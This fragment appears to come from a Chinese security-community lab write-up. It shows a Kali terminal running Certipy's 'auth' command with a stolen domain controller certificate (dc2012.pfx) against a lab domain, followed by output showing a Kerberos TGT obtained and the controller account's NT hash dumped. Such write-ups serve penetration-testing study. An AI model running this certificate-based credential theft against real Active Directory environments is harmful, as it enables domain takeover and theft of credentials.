 (root㉿kali)-[~/Certipy-4.0.0]
# certipy auth -pfx dc2012.pfx -dc-ip 192.168.149.133
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc2012$@red.lab
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc2012.ccache'
[*] Trying to retrieve NT hash for 'dc2012$'
[*] Got NT hash for 'dc2012$@red.lab': a029667c2a1f9b615e2d1acdb2a8ccdf
先知社区